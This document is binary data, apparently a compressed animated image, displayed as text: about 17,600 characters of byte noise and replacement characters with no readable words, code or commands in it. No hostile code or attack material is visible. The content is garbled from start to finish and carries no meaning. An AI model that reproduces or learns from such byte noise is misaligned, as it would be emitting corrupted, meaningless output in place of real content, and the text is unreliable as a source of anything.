�O���/U�zQJpcJ�88�Z)�����|��:+���*=�A ��<'`c�=�;l�'���L$-�g���L|����(?d�B|u)."U+wp6���ʷ���C� C ������d��\� `(��Ƕ| +��)P�^��76����:x5`��A%������Q��T�ڦ�9UW�ۣ%���c+܈mR�)���Z�@�-��̳ ��� ���rk�p �v��ʳ5�;��'T|&4�]L��|B�9CB1�ep�� �  U � ����, ƒ�
��dK�@��*�[���D �1�� �'�nGlă�� ���dcB�>��L��b�'�i+��
���
�\� *� 	 @��G��v �)+�э�y�*��n�.�)  彥,� �z8��̣'�]��L�%�$�5�J���X�(���|6�*E�)� 1���~��pܧ �Y]�� ��<�������Ґ:xb!����7�2:�=jB����8̤�XB�19 �Pt� �k)�P�"�Ʉ��K� ��֙��<��'0�,����A��-mcC�S��.`pN�����>	��/���ZFR�{�rt��!��E�Y
  ��� d���)[!��:��>�!��/ ϒ	�i�5��W�A�Yn��7���g�Gr�&�)5��8�������ۺE��.��-/ 7��!@�����UmU��
}Q�-x�� '���BlA@�����'�����E����	`�]"5G�����7�Lj�9��"�G�����eZ�-�� �� 0�q���Ѽ��	@�����	�0�G|�>��ͳ��
N�&��t�y߂vOu�'U�2��i��S���oc�_�@��-�cfcq�ƈ���ʽ�x��+@@3�3���@�3��.
 NN,?����N/K�/2�2�K����?M&/�;E	.	5
��:EJ	�� �
 <�<)!))= 24/�����𒐑�����'35\�`�#�  D�8�p�+_�Tp%��T�,�r�A�Tvd��	С��L	��5 � (Xa�ȑ3g �u�h��'�?A'�9z4��AkI20��$�<�#��5����˖�%5.��V� ��1�o�h)�eL�[Ϟ0�!ݺ4hH��t�2���k @��>{��3���=���2w䨛���#C=�u ڢrTXbB�ǒ��Lp�9�"E&X@����&LH�a9 !�%��Q�'.G]�~� �|ƂB|��O�z	��D'�v(��趀<�x�`�(�s)�a`��PL1`A�����Q$ ��MfSꭇ�,�)֌Ƃv@�_��UC������P�	&,�
��\s�1M4 �ȐLփdzc@�(��k.1#��|p��p�v���L��
v�l�UЁ.
�Y�ZL6*�H`���PK(iY`�b��.|�������"�lγ^z��	� �ֺ���i��Vè5 [D�pĢ�6
)^24�D;��)t�@w��,-Ӓ`�QG*�2!�msK���;���L!�`c�������+Ш�B��(<A��:�$^K��I��`��b�AK�>���̈́����fTچI���<��6+�*_&��@�0D0PA�$9a�c�i��<���Eb��� �f,�;�z�w�X�E��� �J)#�$�E����͜
;�\\�N>�-àv�	����bJI �/����D��xC\]cVG2CG��҅);�*a��l�����9�d0<��-��୷_��G�8��6q8�PK�+f���k1��Zi�� - ���-s���v�P&����X�i�,N\�/A���X_����;�|��S�mB:^:��I�Pb�X�H+��	���1  ��@�Ӆ��82�Ѓ܆>\�"��X�t@��d}��x,�#nw�[��~w.��o=:� 3��h_r�EX�%�M��@��@�
Voe;؞@� �!�"�\LH�r����+��@���~��w׻��i>�_P8D"�1��L"PF2.�M�^ڜ`	N0�V����'��fmmF	�	�p�k���XC�A����C;�j	q�����ti!�e x@�q�̠��/�&Daq��g��|c��m��>fw���#��G�j��~�dS,�w��1q:�YG.��>����"�Pp=QL@.B�t�A3'݌����0ǂΑ~-�e7C��V�sM�e9�����Rb�[�% �C~��(�����m�%�AEy�5�Q��]C=9PVY$������!��-/��9�DZB�z!e��W�& �"���P�hPo������y��W� �q��t��u0�}�AW�
U&V�z�r����� d�I���J5����J[jU���;�'��U�F`�_5��(y�XX��e�G%�VIzV�(��-89ՁB@����`�j��bx�+T�(�� ���F�XTe����bc�D����խ7ZPղ6����� ��>ք����na���v�m2d[u���
��P*o@˕���N�Y��j�����v�2�n�8i>2�н ����� ���=Tߪ���u���_x��0����S�~�l�L�`���w��-,���/0J��@c!(��8������p!���ia���>�~���Z������=�tbL���	Xβ��܂.{��`���܂�`�-BrJ�,d�B`� ��׸`8(Ƴ���d&;��R����L�BZ̆Nt��l�i���p�3��UH�Y�0�{��%7��x~3�% ������V���Y�A����%�ґ������iX�(n��]"�T���>6����f3�hAiS[CP���\g\���vn�i;�>b�9�;��	]f���f������y�����w	�,o����.�����%�����pX�7V��'.�*��c.� ��}:�	Ȳt�o��		�a�.nH`B �����A��j֜�#zի���܂��N�޸�� r��
0�!��?&Ӽ8��r���gV���&�O2]�಍m��X�w=W���,�& ��;z�}w�����cy���Z}�{�#��-u���k���p��k9�GG��e�!�Y�@���И�ݡS�j���.�o,����}�9������g9���ퟞ�DˢW<����~�]���.}B�~�ZnA�-z�������l<�	#x~�m?}����}�_O��[�c�?R��z�w�G}G�z�7P��e�z��t�'�G~���gG�Wh7p~N�~-�}�y�C�sXhHP�vs�vd|�e�z�f~�~�7rHw��w��eɷ +�e�t�����Z�u7x��5(��gz#H}էe��k�j1Hz�,�C.؂ZƃHhX�O@sWt������{ �u�7P�g�G�h<�`�e%�~�Fh�s�q���c�Q�V8P�VqFx�/�q� Lc{Ykg�j�lwrn�}B��)���7zY�qeH�b~sAXh���l-�`�7P��Q`����%t���H�e�wo��|�x~�k�Gz�8�F�tBp����L0���{s��Ǎs��x~��j#g��(tF7}�X���L'z��2Ȋ�hy�h�i�jїaӑw[����GU�牉����F Ȉ���j@X"XhKH�����ڸ��؍�l����j�vfo���ه��&��G�Èe1�j�(�5���v�X���Cg�m�s���j
I�{�l5i�7�l��v��ӄe�ǓBh�0ɐĈ����JY��l�eb'�wv�Wyuw�������v]��7���ցQ�s�Wyl�;�gx	��&���8f�q)�N��	��x/1t���vf�v�X���'u�p��!ggc�ȗ/�j𐉉�_�h1Hr|� ���t�}�)� ���jp��J��d�����j$���i�7���ٜιl$���ٕN0t��ؙ�XF #����70㨝�~0�����7pI`F k�9��Y��y��������	�Ip7��� !� O ,   � �  ��O�����ON������������������������������������O���K�KO����M�����M��ǿ���E		EO�JO�	2�����ƂGO�ݣ���G��MG��	2���J����������	O2yR�IA	J�X�]��M.N<*�0O�(��0�<r42iq�
K`˦ �B76,�sb6���Z�P��D&�q#Ő.
��a���R@���� 5��ʘC�ld���A�m�!N�&M#\�
4
A��� �2``P[�CH2�X�P�q��X!B�+���q��/ `��E��(h���m7.i{�i&�����M��
� à!x�(�D�� ;�P���޹RJ�=��"��Z{I��
�+о @x r+�9K�ȳ6������T@�~���>
�0� GTp�rW�O�`
EsrL��� |�e�XX���}c�}�=!L1�#�@:��`�Hd���	��`�FJ����H� �B(���_
������fX�+�����(\}�H��W<x\r�����g�v�Y��5����A(T�AOH0H��(i����B@�&��0�4�A!��Ze^�����0��D	���&Xق�E%d�w
"AXǀu;8fx�2ARe�^� �Z���%xu����؄	\�Hj�5��J�����-��M�a�D�r��C&���k`S		:iS�g�%�nZ_�������FH �F�C� �ZV�v{nLH�Q��SJ���
 �A,Q�6�w�b4��G�B{� V�@���*t��~�� ����ڄ����"Tnc�"�����b ۪5�F�U6p%�� ��Mp�B^��QsS��J��ר���	O���`pXB�&ț/,ф޽�c����" ��:���S��U ����v���a�#iS|��΄�P�֌�$��P�aVM*w���fI�Ϣ�D�U� h-���N�[��zLPǶՎ< -�C�I�+�y���7v�)�^�$Mp��"E�j� .�8H8i����b#`Fvd8 ��T�����(�E���	Y��" ة��`ț �I.�\ت&	�A�B�8a.x#-!N�mђ�
x�aD���!�� B1qaD�����Ѕ4T cADc����a&��64���JT&���.�ɇ������+
B��x� ��8*�~�@�u-C���"�('5�H�hR-I��������&i��X���4�R�����)	�pg���+wHb��$�% +P���f.SМ  0H����!AK)�R���ԙ�G�=A��� �INv�����,��e2���|�2�I�<���4%>�2	�s�`�$�%N
�r��< ����zp�|6�	D�r��|:��!��:�	ϕ*�=�tSE)�49�&�Hx������@T�>�(`@�$�@t`�Fmff�	�"���\7�S%n�3u�,�NN, �E�hB� � ��&:ӉR�[�i��U	4p��ʀ2� "P�U�:��&K-��DY#i5�/C\'@UL�t�wM�M��3A4�����'h���(�Z��� ���D�ru�� �[���7;�Z� WKȠ�v}��:�AtU_��u��^�����c�Ԗ�H/X�@Y�R	�pl�
ӊ����iu�Нa,�&�����>�O/�m} ��p,
�8�:S�D]�)�T��V ���%�zN+� 9@ ֘N����+v1��� @k50���	���$VPT�U�\,%'A���⢝%���*��%ċglc縫��$wBXێ���Al�, K"�De/�<,�\�ς(j��M#��;�AQUL	���2�i.�܈��8Q4x�j� �"� ��l#, ���.����$�i��M!�:�q�I\<`~��hI�4�4D�z�7V?�8-��PO��Ӧցw)p��*�J~�z�\�3�ϷTa����$6��v���N���-D��\�
QZ�~�!���:#� �^�|��v�Y�@QsP,�jRPAQQT�ܸV��}RjFb��F�w;�X�=��!�J���� j�%ȜV ���jE�@�N�@Ë[�]<a �&�#;jj�/xٖ���ή�s�scӴ�*7���> �0�X@�~W m��#�LԵ·B����%QԪ}��r�	�  Y4�p��K���)�P 2�.�#L����>h�!N�@9w�#hH`a	���ôl~PT�7 �4�]d�G{�&��[�q��G��d,����8w��샞����_��_��k��P�]�_����
Xl��x4�qR>���4���>��`TX' �% W=PT�Ct��Q�2{�`z@�$ �GT=Pi��X,��s 0r�2@�f|��(4pm1�d����]Pa�OPezD���$;�z� t��K��n�gTVg]Vr��bOo�'�7��2Z&�3<EG c����dx ��~��g�ۇC�M& (0	( �$�|�$<U�f���{c�&<��&v�G�@:�i��]�|t��� 7 L���RXa� a
H��t3D{'u��a6�d��i �S��DITN����&d�xv��~Mh}�p�'��Ut�p��\�T	۴ ��_�`Y=h����� p�u �u�U�v��n�4�i��]����s����?@�hxtJ��ETD	u�U�t� �H�h���f�eg4���J��K�b?4@c5@��@��ׇ( ����K�w���h>�!IITU׌�E%z�����m�$cJ��S��h��lP�V1X�؄צ�g�XE�Xr%H?� p�g�C8CE��R=�[�v���d�dr$��(�OАP�`6}f[g+��_�G0T�� 5�	ui'5����q��{�s^�0i������G�`�>� ��o�Wg٦�F�}���f�D����  Gw8��P_UPŒ�pP2d���4vc�h
��e�A�s��8f�Yx�F�v�5H%��Fy9kN��i U���pP0�2IQ���9`���c)؄Bv�[X%�S�R�I����І����)�84(t��\���`�I#H�o�D�X�ӧ�W��ʜ�Jf�[�� V�}� �I����-�9��Po�Н3��G@��AJ��(�!g[�f���� b�1�@z�� 9k�i�K�7K�	�x�֕1c+�`��4@�9j����W^.�d�% ,�F�>�𙍐�� #)�Hs��y ���� �/��v)`9�)`)�bz�n��5�F0dj:aȋ�P�? 4�e�@4Oi �QK��� RQ9���p<@`#���d =����R6�De�PC� @�]�U[��gY���D�ÄG�t�p�ş�@���@T�ze&0�<0��@�j#�`�  ��+` ௃0 �Wh��zO0O�  ��Jag��w�uW���IZ":�N�ɗV�na@OO�* cL�]�<` +0*��j� @��W�K�(/� �00�`d�%X�L�����M� H/0�6/����h����k<� ��)kX0j 5��������ۘ�Ҭ?�@PBK����p�2 ����Pt��_����Ǥ�Z@/����PL|dDe��� ��:�
�*PRj�`)` 1��O�(0��0iF9@�B�Մ�Jp����#�˹��`xZ{��c��� �h\U����1����O0�D�*�6����< ��#xe�����Ky����
{�  �Hڭ�����YK�` ��I�@T�pe�@T�b���ƪ����K�O�b��,��kPl��$�[�˾�"\�3�����  ��0 ����: �@|d���V�V�~�ISg�`�� ?�Tk[���[�)��*�s����0]���� #L½; ����Y�2l�]+��m������4|e��D<�p�0ª2O)�`�}���Ŋ�*6��`L����+�\<{Ʃ�$HJ`Ê`nd���C�_����$0Ē���+��5  ��<0��ȃ��
��h#�S�:
� x��
��`� 
�_�'@eEW9���2 ���vʱ�@}ʗ� TETW9�Qe?�b�)�  �J�]�ȎLā,��k��ZeNZ�����C;���Ђ��&̻@e*�GK@eఆ;0��*H&`��o;keH��b=��DT,�^z��l46����K̈�L `��	]�훰'��B۾�:у� 	PTG����sb2\��丁P� <k�8���;< PT/��-������+ �p���������Ԇ��b��'��m�Km' U���߼�Wڊ�8�$БN ~2�N��W��,,M�� @�k�65;,`X+ ��[�!����0M6�B��	׼��̻'���UJ�L���W�NK���I/��N@>������; U��|�k���,� p� ������  ���!��	� p� ��̜l�Z���]�=�C��T����_�z��}4��
�!����NE0�<`xr =��k���Ĝ�wm�}t6
���C��z���G��� �ԙ\� ��W&���#����$%��iluӭ(GB�De�qޥ� 	@��)  0�1�C� C�����;Pl�=`X��P��9ХN �{�B�b3 c�����m� �������T��ix�7\!5�9� L�A�� �P� ��{��k�]n�1��b�P�kNn� ��  �A@�Ap C��3� � +Pa��[gMT5��T��@_�#(V���M)׾�N�����)�gӽ2z� ����<�]���D̠��/�bl����0T�h�N�e���Oh�O�	0u �H�/ ��0^cݑ��Gٞ�ࠚeX�K`�?�/� ���ܽőT~ϟ�f�ȁ���Lς@����+��hu��u��;�� Y^C���N0HP_�3�$&����0�cm)M�$V��G�! t ���T�	@QJ ���Оݺ= ��	���' ���'���̈ ����5 M�=Ѳ.�E �H����G�6��qk���&W�]\K �U�	ښ�� P)� a�	�� l?���6���,���Ġ)���yp� M��?TAp��� �x��I�2RT	��n�YOb`�n�g�α���'�L2֪�M`�"��  <� ��c��`��ZeO�O<O)) + O24/'@O�@599*NA+OO3�3 3�'��O	NNJC>
 ���/&���/��OK�ʆON&/��� 2�D� :  )!=�	<�!!=�, ��DҋON| 2��3,!���
�	�qB�+A�N!�� �
(�D�
�P�|�ɋ%����l	4'(��P��&�0�@`��-P�!D����d�/��4�Z��hAO&!�pB,�@y@�@6�:q�A8�"œ�gz]bb��=m�<�SY�h;n(�C��Hq=ر@�S 2�*pA���(�*HE��Oz z2��I ?\B�	���>ɛ* wW�t��d*6aI�4m:{rd�e�kv�b��h@%�p���G<Ԃ�[G�	�[Y�6���c�X=�IZʴ��	�a��F���F50'�0� ��BA
<��}��#�/�݄Sy��8�z�l��hOз�I;<���9r@���� 
��>�@s�a@σHP�,�9$�)	͢a�	��94Ch��5�PC�ֵ8�M��0�8���e��|?�}��@#6�!IOV�� H� =O�%��	M�p	i4Cj���Q��Oh��"�,���-:H/�Ԍ-9S37� l6���ģ?�dE �m�ղ ���� ��4 �@�Y�J�B��uI0��  `������{�0@�Nd�� ���8����t�p�I(`9&� ��
�m!ӣ�k��r<�>��� V& ���%�=1� |�m��+HE���
��kb*�z@ �������
"������uPA5:,m:��$����=��o�Z �ȼ.���KoC>k������G  ���`�C�Ē�p�V�����p���/ ��ƽmۃ�ݣ�(���'���4a`3���<�,������\t��ς+	$PC܂�0����#g�0�I T $����� ��s�ߪ,��H��~�K�>�ݳ����0�V`�-MW.�A=�����^�G6�tO߈V���!����xD��F�ZB$� �Є��b�j[��7��8"5)�G>���JE��}"�"�Qp&y �#�)�c�a��<�vkn��\��a��
[8��D�^m��rHÊ�FlD^��<�yH�x�
4Ј4��*@�%L c�;a�\�>x�m�B�o'/�DP�k!u��3����a0�  �vz
���>��$s���7�@��; �	dpHmT`	��{H��}&|Bt ����&'�IzE ��j!{�Q�Ku|���S�W��7�@c�$t���.���5�u�8_3cAT#	 (6@�3a `,O4��t��<�i�3"o�YR��8	�3�
�`�s(`�;��NA� ��;B�Q�UC��d���	�m h0�u�A'\[���?eBhmsd�*RҐZ�(zJZRu��	!(�����h�S�K�����^���S��HPg��Y�I��H�-c�"�׊��R���܎��bä �X.dP�&�u��T*H��0�@J��w�@��t��&����Ԩ�$��yT� v��+�S���F v��� @���ˣ b��b����e hCKVj�`	 (�kZҹ>먵nN�#���k�4W��ib#}jj�Wm^Fv��� �q\$wU3	 @Y�&����uw	��:� ���j�5���"�2��`��=��d5�*��4�k�<��WK����x������Ӻ޽Z�����G�-n�U������`L�P���a��=��J�F��3~� B ��>�0m�\�,�!�7�A�՚@�M��~l~�V�{�^�֊���l9��y�
���3�t�7�3�߼(U����Y�W 	�PK��M���k��K��K��4���u^�� 4���$���!wQ���{��`��0�a�ҵ@]m��l�e3k F'ѳ�%���k�`��=o��F(���y�K���5���,!�	퉱T-,����~nt��o���֑.���}�ֺ��GnoZ���`ӛ��I]��ge���w��O_<KG��3C�ږ|Q2�3��;p�_��!�8ƥ��׼	��[�9��ׯ"��Q�rl�y�W�@�ybd��IJ����X=�)��իNu�S=�AG�Jc0�F��S�̢ؙy�����xϻ������	e����ð�c�:���3�0M�<_�(yl���r���7w�����M��ѮxLC��c��Pޥ*=�_<�# ��B6�A	���� $ �F� <+�O���w�;���7>��O�����7�r?�!�+ʄ=ٱ���1~Q�o��J����,	O�}0Hp��^�q����� ����iu��RPt� ��H���+Wv��5(�z��*�H�1��G�D@*! �A7��Pp�8��8� #�8��8�@8�`"D��t� I0Z�[h~��� �,I@P Z( D`)h"��b��P�N@��1�j(����' k��E�k؆N�t��@0+�� L����'w(��g��`�L@�@ �� 4H��Z0p��� 6h�qE؃8�c\x��kH�&��q�x����G X�!G 7� ���� ���8�R> �nx}+Hkx��ȀN����+x�kh�n(��8��"Ψ�>�7�93ċ�ЃY8��#@�N��d�҇����������8��H|�� =�@� )�N��c�$��@�D���x�cX��h���c�k���莃Ѓ�X 㘑=؍�(����Љ��'�����j�؏l���=Ĩ��H|3)�09����@�8��Y����a��I9��' y�3�Xٓ��q؎#@�*	��ZY 협O �j(��8�m�2i�bX�WY�o)���\�9Y ���`y�+����Ǩ�FY�+�O@�hɒsI�V��y}T)�E��}�(�t�ay�j� ǈK�����q9������`�����I�xٙ������	��I��D���j)������Y m��Si��y�P�H�<��a��)��)��I���(��X0����g�'����ى�Y����ɚ,8�i"﹛
i�Ԝo隆�30�H��Y��i" �rٟ2���(�!��9��th/�(�)��H��؉�y���wɆ� �(�3�������vX���>؝����!ɝ��<ڛړ�yX ���g��-�z�B�P Y
�O��,(  ��b��E��9�v�M��(�9��)�c� 9�`�)���iXJ��6x����A�c:�q����8���\���o��ji�S* �V�}*�� Ո>�
����9��w� �	�3��)��X|��(�	"���Zʫ�J&bz�=Ȃ�� ����Z�����yƊ ��5y�K����"k��٪�:��w�@ �������:��
H�j�D����8H��:>h���N1��j�|ɦ����j��ʦ�ȩ����Z�.���� � �e)���*�,캫�
����|��`��z��`���:��J�]����z���;;�	;÷��� "�x�x�,0�N�����X�0K���A�����׃@���?+,�� б�+0�������PK�X"E	�&���J�i��(�N���ʊ�fǈv��ȴE���a|.�'���( 5��QQ-q ����F���*�z��:B�"�ǂ�� 5P��Y�[4:/� b�vk���?���tL#����VH+��NP��R�����K����k�+���R7p7J�ؼ�Ȁ��Ջh0|�k};�~G �˾? !�	 O ,    � �  ��O������N< (�����M��M����K����������G!D������N<(��������ĜK��ʦªΪ!��Մ?�ڼ��������������N*�������������T�kG$�<y�����Կd��$��y	�)�װ����z8�8��E���)���ȂG�x��� �>:�9�_D��LzeP!x��1`��P5��(n 'N ,��d�U'B�J��L��h���ZM��>q"�>H
)�
�|�ȋU�M+c=b�-V�N&@v+�٘�B`���N�ul��KN,,h[v��$�Jb���X<�[VZ�M;�,��h��e�j�k��9/�
��ꎘ7����Hb�lI�9��*u"��7�U�+�&+�r� �@p���Y�hA(ΑƕL
��]Y\�@VP*�S�$?��Ç90�W��0�!��g�|���� c;@& sRJX��Bf���X0����R�Y��?��~Xu�
l�E��B�c"2��;��hN8�$�p�c���┋�d"]�����G��B���uN\�<0O}��A$�M�i�1�_"�9�����"'s/�����b�o!��uU�U�X��j�H Rz�*
�a�HD�n�|���]j�{�n �m� ��Y \Y��h_q ��
Yp�k�� ��
?̋B��>�h}0b��9c�b�6&T��@ॴL�@ �:�"t*lKV��K:��	��*�
Y&peh�`»(�Wa�������w�����\�� �尃2Li_0����;��Zn�7���=�)��ܶG�0r�n`�ʓY@ 9@��"��r��c,"E�b�#�� ����@3��&�^ڄ�X�!�xk@��)��_;�� B����B5u��u#�>��<wA��m�&�ø��L�h�9�<�`Yx��	WG���@ǀ	&,���4�o[S���?R7%�F=���f>0A}��gut�T}<��\�����0֟j��0�'�;�(Ԯ%4�yX��҃��k9����L���g��Mo6��`e��۞Ȣ����x�
9M�Q��ɤ�\��N��ڑ���ub��Y8 ��)�1�@�(���)P�?ڧH
̀3�T��"�c|��{}�W�zH��22q	�?$-;�	Mlڼd&*ʌ�P")d�T)r��� y%�,kUj�7T��W�|���:��v|#�N�NrqMxA}4�HF�U���?G�H�G��P 귄E�=�0�I��L�	=8I�(�7z$� �'��9eT�c�ߪV��r�ӗ��Q$1ycr���"O!G:^�oլäŰkB���XF>0)NU�B�*4�Bw�PqP#+�H �I��ִ�T�����h(BZ΄���HiDu�E`�����F#��Ԥc�H��PL�C%*H4��B@Hͧ6������#�0(Aw:NQ�j�X�U��xD�:���*Vh�N�&To�b��!2�\���&��"�� V��5�:P�/�R��3TTP)��d���Y�*V��$�7����կa��9ީ�#� TE�E0�V���b��gU�ZU4e����� ����� %�:Zp`��-�D�ĵ����h@��jB��=�t� P�`��X���/�DJ�a��J� �(�����n*���J����n���h�8H�n��k�����= ʉ �2Kg�v࿲� ,�0*dP���׳K 0:�z�&�UN����"��/�
Wr�?��2���B��iJ�N�!bg��Ġ=1ui�b_ps�.H@L'���y;Z��-7A�P�Y�#���������6�#��2����5ૉSL�s�x��U�l�Fߘ>8 �'܉(&f�l�	��1�yzlŔs��_����@V�j@'�����3�@ �m��`03��@$x��NL����T�����L��*��";ȕ�Z�M5����Ԡ�����|6� 680jp�	��`&�&p �z����d8��:M���� �����ə_���G Us{�~>@o�*�Y�;�
@7lp ��.�2 rt�� ���9��3�J�Z���Y\)�8�T��?gu���������Tm
��x(�
���6X����r�ҠR��K�	��U5���p�/~,|�@��U�����H�l�5���7. �w�l�(@��zS�P0��<�a=薽��5_;t`gob�����YMw?����ſ�T�\6�n\^���2�yQ,@�E"s����L<X�@3���{>����L�GwFҹ�["�� �����+P<*ڢ�:�^&L.�A|SO�0+�/���m�ý���[��Χ*�}ۇ6`�z����ޗ`�] �~��&��V� 2@��G|;��s�w+��}q|�g0e�uq u�`3�l8Pu��ZG�v/��f��M���Z�g�QEL�'�|9�yݖj,����n  t
h�&2���u6�&'1&otSwc>p[1��{��D�.$(l��FE�1s�H��q@�j-�s��|. ��
��6L�ea�e?�e�f[\q/��Q�3B��BUU
of@����� W�m��B'qΗ �
v6Z�n�wc��`���MU-�Vd�pP����W�q ���p��|�'}� S&k�����]\��]Y�s,�6 l�F(p�LvO�IQ�\  �V
��f���x����W�vx��EЍ�����w\fr�%   楎@(��8x8*�6Ua?{� ��4
i��*��3���|}F}����c�w	�g@����>��B���S@��2�^!Б'i&
��HLD�D�d��I�A��
_UY�gZ9V�6}9�4Y� �5�t6��' �"@�?�o�R���)�R@+
�p�O��Xs`&:珚 �wn�g`9�V�%�dxql.�����7��r���? a0n� RA�� ��	aD=�S��'g�cek���}�e���Y���pn~�h 	�O��
\18�p6\A&���P�@�<P�ʈ�r�m��W��W�`��MlIx𛈇��a�p���N��v� �aM �e�	c�s2UH��/�9��וzU}.P�Uvq���`5��	����ODCV�MM@vz!�*�4��2@yt&M�'�$&V�WbŠ.�� b��	�q���u��p���
��֦2#B]�HhBa�	�� At�U}���qx���u��h,�m{hƙ0H")�)vI<@sM@�Д� �d������g���	�<0�%ވ
,�cHxp޷��i	�a  �	)�Z�a?CPU/�E� 7�2�b�� �}f}`Y}�g9�)`)���R����h��}�a��0؂F� �E��&��d����� &�'q�
cG�т�q+�X=���z�! �:�} @p��h�hr��	(�d�s!p/�2�KЦ�Y���=�D�<  �� �g ������; ���u@� �����Z^�|1��T!�	vZ�zSG�@~��n�B�$�	�A��
k~ƭ
 ����<`��z�ٕ� [�� �Wc���8 ���O��*��&��K�$��p& E�`@`D@(@  �g �����<�����>P��x7	g�3P��� W��	��v�T���k�	l[$��.�'.�4�E�fȸ ������㣴K��H��)P( ����+��b�����e;��3`�30���^� �@���S_�S���c?���[�)���3>�X�*������L)p���� �K������˻�'�0�E`��"xڬe�ъ�
+�"�ڴ��;��S(���Ak��K˴��� �b����ۿ,����;-HR��`�1�� �QO� N/Kd1s�c&0�[�3���D(��˴`��k@�l�����+��^��ƫ�'pL3l�KЩ� �S�Z�BP6��p��f��;>�"  p�! �2Դ0�O<��[� �Լ�� P�������� e�dgLlb�eqy"y�)�IdK����V���M{��[)+��V  �<�<0{��� �����p����:ɫvɍ{�м��@����5p��vp��=7Bm"p\�ʍ�+��W�>} Y�.0�L�Pȕ��<`��-�2 \|̎ɒ�����͎��3��
�U<�h9e3�v3{3��1��V2�����n�l|U�Y�-ۺ�;�z��l ���L�-ɏ��3�Еܼ@ݼ@2@d�j �S�Z���/LLԛ&��<��K�� =��0 �\�0}
`kG���*�����W��Г\��\��������A}��?BBц�e�4',*d��5��/� 0
^�=�X󋫫1>�C��᥷�K҂W<��  �qm�=��\� �ݼ' �-��@��A��H�����N��Г �	�)ӄ�J@��{�	��� J  �KŸ�g=�� p���[��e`��[�=ݸ���A�'�
Ϊ95�A��#�1�3 -�C� ?P��cU�lJ�g= C��g
P��nU��S�������D������*�����m̠1���C�2K�vz���5 !	=+4ش�(�X+�|�9�{{��C�h �
��0=�0�� `���0�V!�̗+ ���7}n΋$D0
��l& ؉�Vh��d1���3�<�@����Įk��k��eY����AK����z[���0A�D �X+P ̻���,� x���\ p�+vn��驠��\?hܗf��*ij�4-  �X��{����® ��3��; ���M���[ ʢXt���, >9`r=������5pɱ�Z
q6�S����B�=LP�2!v���*��>El��㳾��� 5���y��!�	��M�V^�ƋZ9��N�+0����3�'<���o�2�Ig�Fo\?��F�Cv�}C��b֙S�  E�)�j�|��)0 T��
��=��4�	���� �0�G�n�a퍻j�����'N�EP� ���f$��Fݛ*J�<��(�S�z�^�� � {�� ;�0�������ڢ����U��!��N��zm��������]G &w /��0�foK!CP�`�{36G��; j��f]��� ��>�P~��l�)�?N�� O���X����a��*x����߆ 	Px� �@8,��2(���n�7$���*EP4��f��� )!=�	<�<!!=� �K�@<��@�@�C�33@�5EHNN	(���K�&�N/K/�2�2��/�(&K��(�/=� 	
��!) �
"E2��PAv�$�a�Q�t��Ip���aG\tԥ� =@#b,�aㆭX2@ٶi׆ɨ��+b��a���a (��)�����۴�  ��
䡢C�=RX����C�N�� r��6r<{+cȑ%  ���b��d�ۨ�t�m�t��Ѥh�a;�$p�������(�$�?�W�.m'�{pZ �F����<|px��C��p��E�V�5jh`1���p <�ݜܜ�L۶a�~�C�dt$p�C�SUׯ�˗^~
V��4��� `�Hm��Q'xp nr'�r$��o  �@h�5� ���u�4F��U�����B �)��|4�8�z�0�#?����0��1� �5t�
��+��C�>��B}>h�a������=����@�J ��0ls D�iQ�� p�T���gE���;2u@��L�0A
��@� @jԀg6�dFL %��]�*`�Ö,��CKR� ����`�l.��N���7��~��ٱ8. �UUu@"=��`B�
� �mV
���&KG�@D��R��L ����0A���: 4N�\����8(T`�	(� .��g�|�6Z�Βy�SV1��XH��
I�q Pz``zV��BB���#����Õz�t�*PC����N�P�&��^�E�ش�������՜X�l%	h��t;�����ʊF��,����V-� ;�y�.Q�`@�*4�2�0L;��4�����y�^��j5�o�x�Kx,�@��F/���	+�:/���+�
Ƭ��

$���	԰��w' �}�0����.(��J{���FB<��򩧸���	�;���.���
�/� >=
H=�S �:1��C 0�]��p�@�J���/@��4P>T3�U�a��6`=�e�7�^��A�M��u���Sƴ'�ɍg�RAL@��N ��g�/` ��S<�y���z��,*d=�e൯Y�[��TBg�p����b}�2��pO��[
�`	T�~���7����	����y�B���A!8��@A
v.{
�	VŽ\��S�2�� tR�L�Ĩ�,``g���''�`�g���Tjs����н 	�e��D�$�G��i�@ �KfF280���+�@4�1IA���&���.I?�9a2 G(��- @�X�`�c0��V�ȢxL�d"ۃK]Ҩы���&J���4&2�i6f6��Ąl�وƀc�<yA7��  �n	��(w���r�0 `b��SE���}2��<}��^�2� �P_2Au&J��ԉ&D���dZ��D @8���z5��A�V�2��<iڄ��T��ԩ@�x�q��ǚ@�B3�m��ڃ�aBG
�]�:U�VՌ�;�g�nEKFγ�5�K-�FZ�T���+_�W�)�r�i.}���
u�}��1
X�4r�(�n����c��8B�RcM�� �)��?\��5��j0��������kl)hԅ6��8����6>lmBp�;0��+��3@tۘ��Z��م�vs�\�2�4MhBg�L {�]ћ���p�/��bA�Q*v��;@~ie�S��	���|�+��6��u��s�X�*د��ރO�`�Nu ^o�#P��T�oQ�B
b�� 9���s`�t�����|3���8����u
�˶	����=��hNh^�at��Hƨw�XF&{���#Z�U���غjv�,�4�f�@"�f[z������<O&��y>O0�9?��������C�W��3�Q�h�٘���	t����z�3�1U}~����iF��ef۲�Φ�L�{l��U�.�5�e�g��Z�jV3Pw}�4/���� @=y��Ֆ���=Txۛ�9������1�����+^�� ��/�mj�ӛ��8��]������h�=������8����[�G��6�r��Bp9�g��+�rۍ���}q1���>B�9��{�]>� `g�[{Pzy	Z���[��Vo�ַ���S�`oA	Js�$ �]���c��}�n�����q\�����խ��a�`�������b�yi�q�u��q����S�v�{�k��� ��A�O�қ��V�AȾ!n{�26�NN��<����A�u������>Z@�Ā 10>�00��6��=�t�B�߾����!� ���}�.��^�,�������?��g?��O�T��"ȿ��_�_�% �|yW��v���}�7 ��}���H|~" Z
�u`W�e`�o	`u
pg�go!�	 Z���h�qq&���1sg��yg]�rc�}1� ��@H UW|`��7�m%"h�� B�_�!8|�a]Gp�LP
���w�'�v�f֦�W'�U7~[����x�!06� tX���A��B�|� `Ǉ��B Zf��V�`��x|(ZS�u��_�xl�W�Hx4�W@FP����w��@X���W�M0�X��G�VW��u�WWm%x�(Z��a�G�����Wq���x(�2X�M`�Vw��xuH��Xu����7��8�fxوu�(Z�xzN�$0��h��0)���L�u�x�Y�j�W��hu�h]��_����G O�#@�t���C�V�Ռ��V����Xu��W���M0 ��������a9x#��7 �vX�1 G@��� �ȅM��K�����������Ǒ�w��I�I��؇ΨaPx-������'t0��6����8yx��� )�I 
